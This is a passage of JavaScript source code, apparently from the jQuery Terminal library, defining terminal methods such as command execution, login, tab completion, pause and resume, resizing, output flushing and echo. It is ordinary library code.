            // :: calls and have delays, if the second argument is set to
            // :: true it will not echo executed command
            // :: if second argument is object is used as options
            // -------------------------------------------------------------
            exec: function(command, silent, options) {
                function invoke(silent) {
                    // keymap store value in history, we call commands
                    // directly so we need to directly save in history
                    if (exec_settings.history) {
                        command_line.history().append(command);
                    }
                    // commands may return promise from user code
                    // it will resolve exec promise when user promise
                    // is resolved
                    var ret = commands(command, silent, true);
                    unpromise(ret, function() {
                        // reset prev command for push called after exec
                        // so push didn't get name/prompt from exec command
                        prev_command = null;
                        d.resolve();
                    }, function() {
                        prev_command = null;
                        d.reject();
                    });
                }
                if (silent && typeof silent === 'object') {
                    options = silent;
                    silent = null;
                }
                var exec_settings = $.extend({
                    deferred: null,
                    silent: false,
                    history: false,
                    typing: false,
                    delay: settings.execAnimationDelay
                }, options);
                if (silent === null) {
                    silent = exec_settings.silent;
                }
                if (!is_deferred(exec_settings.deferred)) {
                    exec_settings.deferred = new $.Deferred();
                }
                var d = exec_settings.deferred;
                cmd_ready(function ready() {
                    if (Array.isArray(command)) {
                        (function recur() {
                            var cmd = command.shift();
                            if (cmd) {
                                self.exec(cmd, silent, options).done(recur);
                            } else {
                                d.resolve();
                            }
                        })();
                    } else if (paused) {
                        // both commands executed here (resume will call Term::exec)
                        // delay command multiple time
                        delayed_commands.push([command, silent, exec_settings]);
                    } else if (exec_settings.typing && !silent) {
                        var delay = exec_settings.delay;
                        paused = true;
                        var ret = self.typing('enter', delay, command, {
                            delay: delay
                        });
                        ret.then(function() {
                            paused = false;
                            invoke(true);
                        });
                        d.then(function() {
                            paused = false;
                        });
                    } else {
                        invoke(silent);
                    }
                });
                // while testing it didn't executed last exec when using this
                // for resolved deferred
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: bypass login function that wait untill you type user/pass
            // :: it hide implementation detail
            // -------------------------------------------------------------
            autologin: function(user, token, silent) {
                self.trigger('terminal.autologin', [user, token, silent]);
                return self;
            },
            // -------------------------------------------------------------
            // :: main user authentication mechanism
            // -------------------------------------------------------------
            login: function(auth_callback, infinite, success, error) {
                logins.push([].slice.call(arguments));
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'login'));
                }
                if (!is_function(auth_callback)) {
                    throw new Error(strings().loginIsNotAFunction);
                }
                in_login = true;
                if (self.token() && self.level() === 1 && !autologin) {
                    in_login = false; // logout will call login
                    self.logout(true);
                } else {
                    var token = self.token(true);
                    var login = self.login_name(true);
                    if (token && login) {
                        in_login = false;
                        self.pause();
                        validate_login(login, token, function(valid) {
                            if (valid !== false) {
                                if (is_function(success)) {
                                    success();
                                } else {
                                    self.resume();
                                }
                            } else {
                                self.resume();
                                authentication(auth_callback, infinite, success, error);
                            }
                        });
                    } else {
                        authentication(auth_callback, infinite, success, error);
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: User defined settings and defaults as well
            // -------------------------------------------------------------
            settings: function() {
                return settings;
            },
            // -------------------------------------------------------------
            // :: Get string before cursor
            // -------------------------------------------------------------
            before_cursor: function(word) {
                var pos = command_line.position();
                var command = command_line.get().slice(0, pos);
                var cmd_strings = command.split(/\s/);
                var string; // string before cursor that will be completed
                if (word) {
                    if (cmd_strings.length === 1) {
                        string = cmd_strings[0];
                    } else {
                        var m = command.match(/(\\?")/g);
                        var double_quotes = m ? m.filter(function(chr) {
                            return !chr.match(/^\\/);
                        }).length : 0;
                        m = command.match(/'/g);
                        var single_quote = m ? m.length : 0;
                        if (single_quote % 2 === 1) {
                            string = command.match(/('[^']*)$/)[0];
                        } else if (double_quotes % 2 === 1) {
                            string = command.match(/("(?:[^"]|\\")*)$/)[0];
                        } else {
                            string = cmd_strings[cmd_strings.length - 1];
                            for (i = cmd_strings.length - 1; i > 0; i--) {
                                // treat escape space as part of the string
                                var prev_string = cmd_strings[i - 1];
                                if (prev_string[prev_string.length - 1] === '\\') {
                                    string = cmd_strings[i - 1] + ' ' + string;
                                } else {
                                    break;
                                }
                            }
                        }
                    }
                } else {
                    string = command;
                }
                return string;
            },
            // -------------------------------------------------------------
            // :: complete word or command based on array of words
            // -------------------------------------------------------------
            complete: function(commands, options) {
                options = $.extend({
                    word: true,
                    echo: false,
                    escape: true,
                    echoCommand: false,
                    caseSensitive: true,
                    doubleTab: null
                }, options || {});
                var sensitive = options.caseSensitive;
                // cursor can be in the middle of the command
                // so we need to get the text before the cursor
                var string = self.before_cursor(options.word).replace(/\\"/g, '"');
                var quote = false;
                if (options.word) {
                    if (string.match(/^"/)) {
                        quote = '"';
                    } else if (string.match(/^'/)) {
                        quote = "'";
                    }
                    if (quote) {
                        string = string.replace(/^["']/, '');
                    }
                }
                if (tab_count % 2 === 0) {
                    command = self.before_cursor(options.word);
                } else {
                    var test = self.before_cursor(options.word);
                    if (test !== command) {
                        // command line changed between TABS - ignore
                        return;
                    }
                }
                var safe = $.terminal.escape_regex(string);
                if (options.escape) {
                    safe = safe.replace(/(\\+)(["'() ])/g, function(_, slash, chr) {
                        if (chr.match(/[()]/)) {
                            return slash + '\\?\\' + chr;
                        } else {
                            return slash + '?' + chr;
                        }
                    });
                }
                function escape(string) {
                    if (quote === '"') {
                        string = string.replace(/"/g, '\\"');
                    }
                    if (!quote && options.escape) {
                        string = string.replace(/(["'() ])/g, '\\$1');
                    }
                    return string;
                }
                function matched_strings() {
                    var matched = [];
                    for (var i = commands.length; i--;) {
                        if (commands[i].match(/\n/) && options.word) {
                            warn('If you use commands with newlines you ' +
                                 'should use word option for complete or' +
                                 ' wordAutocomplete terminal option');
                        }
                        if (regex.test(commands[i])) {
                            var match = escape(commands[i]);
                            if (!sensitive && same_case(match)) {
                                if (string.toLowerCase() === string) {
                                    match = match.toLowerCase();
                                } else if (string.toUpperCase() === string) {
                                    match = match.toUpperCase();
                                }
                            }
                            matched.push(match);
                        }
                    }
                    return matched;
                }
                var flags = sensitive ? '' : 'i';
                var regex = new RegExp('^' + safe, flags);
                var matched = matched_strings();
                function replace(input, replacement) {
                    var text = self.get_command();
                    var pos = self.get_position();
                    var re = new RegExp('^' + input, 'i');
                    var pre = text.slice(0, pos);
                    var post = text.slice(pos);
                    var to_insert = replacement.replace(re, '') + (quote || '');
                    self.set_command(pre + to_insert + post);
                    self.set_position((pre + to_insert).length);
                }
                if (matched.length === 1) {
                    if (options.escape) {
                        replace(safe, matched[0]);
                    } else {
                        self.insert(matched[0].replace(regex, '') + (quote || ''));
                    }
                    command = self.before_cursor(options.word);
                    return true;
                } else if (matched.length > 1) {
                    if (++tab_count >= 2) {
                        tab_count = 0;
                        if (options.echo) {
                            if (is_function(options.doubleTab)) {
                                // new API old is keep for backward compatibility
                                if (options.echoCommand) {
                                    echo_command();
                                }
                                var ret = options.doubleTab.call(
                                    self,
                                    string,
                                    matched,
                                    echo_command
                                );
                                if (typeof ret === 'undefined') {
                                    return true;
                                } else {
                                    return ret;
                                }
                            } else if (options.doubleTab !== false) {
                                echo_command();
                                var text = matched.slice().reverse().join('\t\t');
                                self.echo($.terminal.escape_brackets(text), {
                                    keepWords: true,
                                    formatters: false
                                });
                            }
                            return true;
                        }
                    } else {
                        var common = common_string(escape(string), matched, sensitive);
                        if (common) {
                            replace(safe, common);
                            command = self.before_cursor(options.word);
                            return true;
                        }
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return commands function from top interpreter
            // -------------------------------------------------------------
            commands: function() {
                return interpreters.top().interpreter;
            },
            // -------------------------------------------------------------
            // :: Low Level method that overwrites interpreter
            // -------------------------------------------------------------
            set_interpreter: function(user_intrp, login) {
                var defer = $.Deferred();
                function overwrite_interpreter() {
                    self.pause(settings.softPause);
                    make_interpreter(user_intrp, login, function(result) {
                        self.resume();
                        var top = interpreters.top();
                        $.extend(top, result);
                        prepare_top_interpreter(true);
                        defer.resolve();
                    });
                }
                if (is_function(login)) {
                    self.login(login, true, overwrite_interpreter);
                } else if (get_type(user_intrp) === 'string' && login) {
                    self.login(
                        make_json_rpc_login(user_intrp, login),
                        true,
                        overwrite_interpreter
                    );
                } else {
                    overwrite_interpreter();
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Show user greetings or terminal signature
            // -------------------------------------------------------------
            greetings: function() {
                show_greetings();
                return self;
            },
            // -------------------------------------------------------------
            // :: Return true if terminal is paused false otherwise
            // -------------------------------------------------------------
            paused: function() {
                return paused;
            },
            // -------------------------------------------------------------
            // :: Pause the terminal, it should be used for ajax calls
            // -------------------------------------------------------------
            pause: function(visible) {
                cmd_ready(function ready() {
                    onPause();
                    paused = true;
                    command_line.disable(visible || is_android);
                    if (!visible) {
                        command_line.find('.cmd-prompt').hidden();
                    }
                    fire_event('onPause');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Resume the previously paused terminal
            // -------------------------------------------------------------
            resume: function(silent) {
                cmd_ready(function ready() {
                    paused = false;
                    if (enabled && terminals.front() === self) {
                        command_line.enable(silent);
                    }
                    command_line.find('.cmd-prompt').visible();
                    var original = delayed_commands;
                    delayed_commands = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.exec.apply(self, original[i]);
                    }
                    self.trigger('resume');
                    var fn = resume_callbacks.shift();
                    if (fn) {
                        fn();
                    }
                    if (fire_event('onResume') !== false) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts on CTRL+D
            // -------------------------------------------------------------
            signal: function() {
                var controller = new AbortController();
                abort_controllers.push(controller);
                return controller.signal;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts after timeout and CTRL+D
            // -------------------------------------------------------------
            timeout: function(time) {
                // the code is based on polyfill
                // https://github.com/southpolesteve/node-abort-controller
                // the reason why it was implemented from scratch
                // was because jest framework was missing AbortSignal.timeout
                // but this give the oportinity to improve the API a bit
                var controller = new AbortController();
                var err = new Error(strings().timeoutError);
                err.name = 'TimeoutError';
                abort_controllers.push(controller);
                var signal = controller.signal;
                setTimeout(function() {
                    if (!signal.aborted) {
                        controller.abort(err);
                    }
                }, time);
                return signal;
            },
            // -------------------------------------------------------------
            // :: abort all signals
            // -------------------------------------------------------------
            abort: function(message) {
                if (abort_controllers.length) {
                    var err = new Error(message || strings().abortError);
                    err.name = 'AbortError';
                    for (var i = abort_controllers.length; i--;) {
                        var controller = abort_controllers[i];
                        if (!controller.signal.aborted) {
                            controller.abort(err);
                        }
                    }
                    abort_controllers = [];
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Skip the next terminal animations
            // -------------------------------------------------------------
            skip: function() {
                skip = true;
                return self;
            },
            // -------------------------------------------------------------
            // :: Stop skipping the next terminal animations
            // -------------------------------------------------------------
            skip_stop: function() {
                skip = false;
                return self;
            },
            // -------------------------------------------------------------
            // :: Return if key animation is running
            // -------------------------------------------------------------
            animating: function() {
                return animating;
            },
            // -------------------------------------------------------------
            // :: Return the number of characters that fit into the width of
            // :: the terminal
            // -------------------------------------------------------------
            cols: function() {
                if (settings.numChars) {
                    return settings.numChars;
                }
                if (!num_chars || num_chars === 1000) {
                    num_chars = get_num_chars(self, char_size);
                }
                return num_chars;
            },
            // -------------------------------------------------------------
            // :: Return the number of lines that fit into the height of the
            // :: terminal
            // -------------------------------------------------------------
            rows: function() {
                if (settings.numRows) {
                    return settings.numRows;
                }
                if (!num_rows) {
                    num_rows = get_num_rows(self, char_size);
                }
                return num_rows;
            },
            // -------------------------------------------------------------
            // :: Return the History object
            // -------------------------------------------------------------
            history: function() {
                return command_line.history();
            },
            // -------------------------------------------------------------
            // :: Return size of the terminal instance
            // -------------------------------------------------------------
            geometry: function() {
                var padding = get_padding();
                var height = old_height + padding.top + padding.bottom;
                return {
                    terminal: {
                        padding: {
                            left: padding.left,
                            right: padding.right,
                            top: padding.top,
                            bottom: padding.bottom
                        },
                        content: {
                            width: old_width + padding.left + padding.right,
                            height: height
                        },
                        width: container_width,
                        height: height
                    },
                    density: pixel_density,
                    char: char_size,
                    cols: this.cols(),
                    rows: this.rows()
                };
            },
            // -------------------------------------------------------------
            // :: toggle recording of history state
            // -------------------------------------------------------------
            history_state: function(toggle) {
                function run() {
                    settings.historyState = true;
                    if (!save_state.length) {
                        self.save_state();
                    } else if (terminals.length() > 1) {
                        self.save_state(null);
                    }
                }
                if (toggle) {
                    // if set to true and if set from user command we need
                    // not to include the command
                    if (typeof window.setImmediate === 'undefined') {
                        setTimeout(run, 0);
                    } else {
                        setImmediate(run);
                    }
                } else {
                    settings.historyState = false;
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: clear the history state
            // -------------------------------------------------------------
            clear_history_state: function() {
                hash_commands = [];
                save_state = [];
                return self;
            },
            // -------------------------------------------------------------
            // :: Switch to the next terminal
            // -------------------------------------------------------------
            next: function() {
                if (terminals.length() === 1) {
                    return self;
                } else {
                    terminals.front().disable();
                    var next = terminals.rotate().enable();
                    // 50 provides buffer in viewport
                    var x = next.offset().top - 50;
                    $('html,body').animate({scrollTop: x}, 500);
                    try {
                        trigger_terminal_change(next);
                    } catch (e) {
                        display_exception(e, 'onTerminalChange');
                    }
                    return next;
                }
            },
            // -------------------------------------------------------------
            // :: Make the terminal in focus or blur depending on the first
            // :: argument. If there is more then one terminal it will
            // :: switch to next one, if the second argument is set to true
            // :: the events will be not fired. Used on init
            // -------------------------------------------------------------
            focus: function(toggle, silent) {
                cmd_ready(function ready() {
                    if (terminals.length() === 1) {
                        if (toggle === false) {
                            self.disable(silent);
                        } else {
                            self.enable(silent);
                        }
                    } else if (toggle === false) {
                        self.next();
                    } else {
                        var front = terminals.front();
                        if (front !== self) {
                            // there should be only from terminal enabled but tests
                            // sometime fail because there where more them one
                            // where cursor have blink class
                            terminals.forEach(function(terminal) {
                                if (terminal !== self && terminal.enabled()) {
                                    terminal.disable(silent);
                                }
                            });
                            if (!silent) {
                                try {
                                    trigger_terminal_change(self);
                                } catch (e) {
                                    display_exception(e, 'onTerminalChange');
                                }
                            }
                        }
                        terminals.active(self);
                        self.enable(silent);
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Convenient alias
            // -------------------------------------------------------------
            blur: function(silent) {
                return this.focus(false, silent);
            },
            // -------------------------------------------------------------
            // :: Disable/Enable terminal that can be enabled by click
            // -------------------------------------------------------------
            freeze: function(freeze) {
                when_ready(function ready() {
                    if (freeze) {
                        self.disable();
                        frozen = true;
                    } else {
                        frozen = false;
                        self.enable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: check if terminal is frozen
            // -------------------------------------------------------------
            frozen: function() {
                return frozen;
            },
            // -------------------------------------------------------------
            // :: Enable the terminal
            // -------------------------------------------------------------
            enable: function(silent) {
                if (!enabled && !frozen) {
                    if (num_chars === undefined) {
                        // enabling first time
                        self.resize();
                    }
                    cmd_ready(function ready() {
                        var ret;
                        if (!silent && !enabled) {
                            fire_event('onFocus');
                        }
                        if (!silent && ret === undefined || silent) {
                            enabled = true;
                            if (!self.paused()) {
                                command_line.enable(true);
                            }
                        }
                    });
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: function clear formatting cache if you don't longer need it
            // :: cache is used if option useCache is set to true
            // -------------------------------------------------------------
            clear_cache: 'Map' in root ? function() {
                buffer.clear_cache();
                line_cache.clear();
                command_line.clear_cache();
                return self;
            } : function() {
                return self;
            },
            // -------------------------------------------------------------
            // :: Disable the terminal
            // -------------------------------------------------------------
            disable: function(silent) {
                cmd_ready(function ready() {
                    var ret;
                    if (!silent && enabled) {
                        ret = fire_event('onBlur');
                    }
                    if (!silent && ret === undefined || silent) {
                        enabled = false;
                        command_line.disable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if the terminal is enabled
            // -------------------------------------------------------------
            enabled: function() {
                return enabled;
            },
            // -------------------------------------------------------------
            // :: Return the terminal signature depending on the size of the terminal
            // -------------------------------------------------------------
            signature: function() {
                var cols = self.cols();
                for (var i = signatures.length; i--;) {
                    var lengths = signatures[i].map(function(line) {
                        return $.terminal.length(line);
                    });
                    if (Math.max.apply(null, lengths) <= cols) {
                        return signatures[i].join('\n').replace(/\s+$/m, '') + '\n';
                    }
                }
                return '';
            },
            // -------------------------------------------------------------
            // :: returns the number of rendered lines
            // -------------------------------------------------------------
            lines: function() {
                return output_line_count;
            },
            // -------------------------------------------------------------
            // :: Return the version number
            // -------------------------------------------------------------
            version: function() {
                return $.terminal.version;
            },
            // -------------------------------------------------------------
            // :: Return actual command line object (jquery object with cmd
            // :: methods)
            // -------------------------------------------------------------
            cmd: function() {
                return command_line;
            },
            // -------------------------------------------------------------
            // :: Return the current command entered by terminal
            // -------------------------------------------------------------
            get_command: function() {
                return command_line.get();
            },
            // -------------------------------------------------------------
            // :: better API than echo_command that supports animation
            // -------------------------------------------------------------
            enter: with_typing('enter', echo_command),
            // -------------------------------------------------------------
            // :: Change the command line to the new one
            // -------------------------------------------------------------
            set_command: function(command, silent) {
                when_ready(function ready() {
                    // TODO: refactor to use options - breaking change
                    if (typeof command !== 'string') {
                        command = JSON.stringify(command);
                    }
                    command_line.set(command, undefined, silent);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Change position of the command line
            // -------------------------------------------------------------
            set_position: function(position, relative) {
                when_ready(function ready() {
                    command_line.position(position, relative);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return position of the command line
            // -------------------------------------------------------------
            get_position: function() {
                return command_line.position();
            },
            // -------------------------------------------------------------
            // :: Insert text into the command line after the cursor
            // -------------------------------------------------------------
            insert: function(string, options) {
                if (typeof string === 'string') {
                    var locals;
                    var defaults = {
                        stay: false,
                        typing: false,
                        delay: 100
                    };
                    if (!is_object(options)) {
                        options = {
                            stay: options
                        };
                    }
                    locals = $.extend(defaults, options);
                    var d = new $.Deferred();
                    when_ready(function ready() {
                        function done() {
                            if (settings.scrollOnEcho || bottom) {
                                self.scroll_to_bottom();
                            }
                        }
                        var bottom = self.is_bottom();
                        if (locals.typing) {
                            var delay = locals.delay;
                            var p = self.typing('insert', delay, string, settings);
                            p.then(function() {
                                done();
                                d.resolve();
                            });
                        } else {
                            command_line.insert(string, settings.stay);
                            done();
                        }
                    });
                    if (locals.typing) {
                        return d.promise();
                    }
                    return self;
                } else {
                    throw new Error(sprintf(strings().notAString, 'insert'));
                }
            },
            // -------------------------------------------------------------
            // :: Set the prompt of the command line
            // -------------------------------------------------------------
            set_prompt: with_typing('prompt', function(prompt) {
                if (is_function(prompt)) {
                    command_line.prompt(function(callback) {
                        return prompt.call(self, callback, self);
                    });
                } else {
                    command_line.prompt(prompt);
                }
            }, function(prompt) {
                interpreters.top().prompt = prompt;
            }),
            // -------------------------------------------------------------
            // :: Return the prompt used by the terminal
            // -------------------------------------------------------------
            get_prompt: function() {
                return interpreters.top().prompt;
                // command_line.prompt(); - can be a wrapper
                //return command_line.prompt();
            },
            // -------------------------------------------------------------
            // :: Enable or Disable mask depedning on the passed argument
            // :: the mask can also be character (in fact it will work with
            // :: strings longer then one)
            // -------------------------------------------------------------
            set_mask: function(mask) {
                when_ready(function ready() {
                    command_line.mask(mask === true ? settings.maskChar : mask);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return current mask value
            // -------------------------------------------------------------
            get_mask: function() {
                return command_line.mask();
            },
            // -------------------------------------------------------------
            // :: Return the ouput of the terminal as text
            // :: the output may contain user terminal formatting
            // -------------------------------------------------------------
            get_output: function(raw) {
                if (raw) {
                    return lines.data();
                } else {
                    return lines.get_snapshot();
                }
            },
            // -------------------------------------------------------------
            // :: Recalculate and redraw everything
            // -------------------------------------------------------------
            resize: function(width, height) {
                if (!self.is(':visible')) {
                    // delay resize if terminal not visible
                    self.stopTime('resize');
                    self.oneTime(500, 'resize', function() {
                        self.resize(width, height);
                    });
                } else {
                    if (width && height) {
                        self.width(width);
                        self.height(height);
                    }
                    width = self.width();
                    height = self.height();
                    if (typeof settings.numChars !== 'undefined' ||
                        typeof settings.numRows !== 'undefined') {
                        if (typeof settings.numChars !== 'undefined') {
                            command_line.resize(settings.numChars);
                            self.refresh();
                        }
                        fire_event('onResize');
                        return;
                    }
                    var new_num_chars = get_num_chars(self, char_size);
                    var new_num_rows = get_num_rows(self, char_size);
                    // only if number of chars changed
                    if (new_num_chars !== num_chars ||
                        new_num_rows !== num_rows) {
                        self.clear_cache();
                        var changed = new_num_chars !== num_chars;
                        num_chars = new_num_chars;
                        num_rows = new_num_rows;
                        if (changed) {
                            command_line.resize(num_chars);
                            self.refresh();
                        }
                        fire_event('onResize');
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: redraw the terminal and invalidate cache
            // -------------------------------------------------------------
            refresh: function() {
                if (char_size.width !== 0) {
                    css(self[0], {
                        '--char-width': char_size.width,
                        '--pixel-density': pixel_density
                    });
                }
                self.clear_cache();
                if (command) {
                    command_line.resize();
                }
                redraw({
                    scroll: false,
                    update: true
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Flush the output to the terminal
            // -------------------------------------------------------------
            flush: function(options) {
                options = $.extend({}, {
                    update: false,
                    scroll: true
                }, options || {});
                when_ready(function ready() {
                    try {
                        if (buffer.is_empty()) {
                            return self;
                        }
                        var bottom = self.is_bottom();
                        var scroll = (settings.scrollOnEcho && options.scroll) || bottom;
                        var wrapper;
                        // print all lines
                        var first = true;
                        var appending_to_partial = false;
                        var partial = $();
                        var snapshot;
                        var finalizations = [];
                        if (!options.update) {
                            partial = self.find('.partial');
                            snapshot = lines.get_partial();
                            buffer.sort();
                        }
                        // TODO: refactor buffer.flush(), there is way
                        //       to many levels of abstractions in one place
                        buffer.flush(function(data) {
                            if (!data) {
                                if (!partial.length) {
                                    wrapper = $('<div/>');
                                    snapshot = [];
                                } else if (first) {
                                    first = false;
                                    appending_to_partial = true;
                                    wrapper = partial;
                                }
                            } else if (is_function(data.finalize)) {
                                if (options.update && data.raw === true && data.newline) {
                                    // don't re-render html and jQuery/DOM nodes #759
                                    return;
                                }
                                if (scroll) {
                                    wrapper.find('img').on('load', function() {
                                        self.scroll_to_bottom();
                                    });
                                }
                                // this is finalize function from echo
                                if (options.update) {
                                    lines.update_snapshot(data.index, snapshot);
                                    var node = get_node(data.index);
                                    if (node.html() !== wrapper.html()) {
                                        node.replaceWith(wrapper);
                                    }
                                } else {
                                    wrapper.appendTo(output);
                                    if (!partial.length) {
                                        lines.make_snapshot(snapshot);
                                    }
                                }
                                wrapper.attr('data-index', data.index);
                                appending_to_partial = !data.newline;
                                wrapper.toggleClass('partial', appending_to_partial);
                                finalizations.push({
                                    node: wrapper,
                                    finalize: data.finalize
                                });
                                if (appending_to_partial) {
                                    partial = wrapper;
                                } else if (data.newline && partial.length) {
                                    wrapper = $('<div/>');
                                    partial = $();
                                }
                            } else {
                                var line = data.line;
                                var div;
                                if (typeof data.raw === 'string') {
                                    if (appending_to_partial) {
                                        snapshot[snapshot.length - 1] += data.raw;
                                    } else {
                                        snapshot.push(data.raw);
                                    }
                                }
                                if (appending_to_partial) {
                                    div = wrapper.children().last().append(line);
                                    appending_to_partial = false;
                                } else {
                                    div = $('<div/>').html(line);
                                    if (data.newline) {
                                        div.addClass('cmd-end-line');
                                    }
                                    wrapper.append(div);
                                }
                                // width = '100%' does some weird extra magic
                                // that makes the height correct. Any other
                                // value doesn't work.
                                div.css('width', '100%');
                            }
                        });
                        partial = self.find('.partial');
                        var len = $.terminal.length(snapshot[snapshot.length - 1]);
                        len %= self.cols();
                        finalizations.forEach(function(data) {
                            data.finalize(data.node);
                        });
                        var last_row;
                        if (partial.length === 0) {
                            css(command_line[0], {
                                '--prompt-offset': '',
                                top: ''
                            });
                            command_line.__set_prompt_margin(0);
                            last_row = self.find('.terminal-output div:last-child' +
                                                 ' div:last-child');
                            // check if the div is parital fix #695
                            if (last_row.css('display') === 'inline-block') {
                                last_row.css({
                                    width: '100%',
                                    display: ''
                                });
                            }
                        } else if (snapshot.length) {
                            last_row = partial.children().last();
                            var last_row_rect = last_row[0].getBoundingClientRect();
                            // Shift command prompt up one line and to the right
                            // enough so that it appears directly next to the
                            // partially constructed output line
                            var size = is_ch_unit_supported ? len + 'ch' : len + 'px';
                            css(command_line[0], {
                                'top': (-last_row_rect.height / pixel_density) + 'px',
                                '--prompt-offset': size
                            });
                            command_line.__set_prompt_margin(len);
                        }
                        output_line_count = limit_lines();
                        fire_event('onFlush');
                        self.stopTime('flush').oneTime(10, 'flush', function() {
                            var cmd_cursor = self.find('.cmd-cursor');
                            var offset = self.find('.cmd').offset();
                            var self_offset = self.offset();
                            var top = output.height();
                            var height = command_line.height();
                            css(self[0], {
                                '--terminal-height': self.height(),
                                '--terminal-x': offset.left - self_offset.left,
                                '--terminal-y': offset.top - self_offset.top,
                                '--terminal-scroll': scroller.prop('scrollTop'),
                                '--cmd-top': top,
                                '--cmd-height': height
                            });
                            if (enabled && !is_mobile && !options.update) {
                                // Firefox won't reflow the cursor automatically, so
                                // hide it briefly then reshow it
                                cmd_cursor.hide();
                                setTimeout(function() {
                                    cmd_cursor.show();
                                });
                            }
                        });
                        wrapper.on_load({
                            done: function() {
                                if (scroll) {
                                    self.scroll_to_bottom();
                                }
                            }
                        });
                    } catch (e1) {
                        if (is_function(settings.exceptionHandler)) {
                            try {
                                settings.exceptionHandler.call(
                                    self,
                                    e1,
                                    'TERMINAL (Flush)'
                                );
                            } catch (e2) {
                                settings.exceptionHandler = $.noop;
                                alert_exception('[exceptionHandler]', e2);
                            }
                        } else {
                            alert_exception('[Flush]', e1);
                        }
                    } finally {
                        buffer.clear();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Update the output line - line number can be negative
            // -------------------------------------------------------------
            update: function(line, value, options) {
                when_ready(function ready() {
                    if (line < 0) {
                        line = lines.length() + line; // yes +
                    }
                    if (!lines.valid_index(line)) {
                        self.error('Invalid line number ' + line);
                    } else if (value === null) {
                        lines.update(line, null);
                        get_node(line).remove();
                    } else {
                        value = preprocess_value(value, {
                            update: true,
                            line: line
                        });
                        if (value === false) {
                            return self;
                        }
                        unpromise(value, function(value) {
                            var ret = prepare_render(value, options);
                            if (ret) {
                                value = ret[0];
                                options = ret[1];
                            }
                            options = lines.update(line, value, options);
                            var next = process_line({
                                value: value,
                                index: line,
                                options: options
                            });
                            // process_line can return a promise
                            // value is function that resolve to promise
                            unpromise(next, function() {
                                // trigger flush even if next is undefined
                                self.flush({
                                    scroll: false,
                                    update: true
                                });
                            });
                        });
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: convenience method for removing selected line
            // -------------------------------------------------------------
            remove_line: function(line) {
                return self.update(line, null);
            },
            // -------------------------------------------------------------
            // :: return index of last line in case when you need to update
            // :: after something is echo on the terminal
            // -------------------------------------------------------------
            last_index: function() {
                return lines.length() - 1;
            },
            // -------------------------------------------------------------
            // :: Print data to the terminal output. It can have options
            // :: * flush - indicate that arg should be send to DOM
            // :: * raw - indicate if it should handle input as html
            // :: * finalize - function call with container div
            // :: * keepWords - inform how to wrap text
            // :: * formatters - inform function if it should use formatters
            // ::   on input string - good to prevent XSS when you want
            // ::   advanced server side controling of terminal
            // :: you can echo: promise, function, strings array or string
            // -------------------------------------------------------------
            echo: function(arg, options, deferred) {
                var arg_defined = arguments.length > 0;
                var d = deferred || new $.Deferred();
                function cont(value) {
                    echo_promise = false;
                    var original = echo_delay;
                    echo_delay = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.echo.apply(self, original[i]);
                    }
                    if (value) {
                        async_echo = async_echo.filter(function(promise) {
                            return promise !== value;
                        });
                        if (!async_echo.length) {
                            event_hub.emit('async_echo_ready');
                        }
                    }
                }
                function error(e, value) {
                    cont(value);
                    display_exception(e, 'ECHO', true);
                }
                function echo(arg) {
                    try {
                        var locals = $.extend({
                            flush: true,
                            exec: true,
                            raw: settings.raw,
                            finalize: $.noop,
                            unmount: $.noop,
                            delay: settings.execAnimationDelay,
                            ansi: false,
                            typing: false,
                            externalPause: true,
                            keepWords: false,
                            invokeMethods: settings.invokeMethods,
                            onClear: null,
                            formatters: true,
                            allowedAttributes: settings.allowedAttributes,
                            newline: true
                        }, options || {});
                        var should_pause = settings.externalPause && locals.externalPause;
                        // finalize function is passed around and invoked
                        // in terminal::flush after content is added to DOM
                        (function(finalize) {
                            if (is_node(arg)) {
                                return;
                            }
                            locals.finalize = function(node) {
                                if (locals.raw) {
                                    node.addClass('raw');
                                }
                                if (locals.ansi) {
                                    node.addClass('ansi');
                                }
                                try {
                                    if (is_function(finalize)) {
                                        finalize.call(self, node);
                                    }
                                    node.on_load({
                                        error: function(element) {
                                            element.replaceWith(use_broken_image);
                                            if (should_pause) {
                                                self.resume();
                                            }
                                        },
                                        done: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.resume();
                                            }
                                        },
                                        load: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.pause();
                                            }
                                        }
                                    });
                                } catch (e) {
                                    display_exception(e, 'USER:echo(finalize)');
                                    finalize = null;
                                }
                            };
                        })(locals.finalize);
                        if (locals.flush) {
                            // flush buffer if there was no flush after previous echo
                            if (!buffer.empty()) {
                                self.flush();
                            }
                        }
                        if (fire_event('onBeforeEcho', [arg]) === false) {
                            return;
                        }
                        if (locals.typing) {
                            if (typeof arg !== 'string') {
                                return d.reject('echo: Typing animation require string' +
                                                ' or promise that resolve to string');
                            }
                            if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                                return d.reject('echo: Invalid argument, delay need to' +
                                                ' be a number');
                            }
                            var p = self.typing('echo', locals.delay, arg, locals);
                            p.then(function() {
                                d.resolve();
                            });
                            return;
                        }
                        var value;
                        if (typeof arg === 'function') {
                            value = arg.bind(self);
                        } else if (typeof arg === 'undefined') {
                            if (arg_defined) {
                                return self;
                            } else {
                                value = '';
                            }
                        } else {
                            var ret = preprocess_value(arg);
                            if (ret === false) {
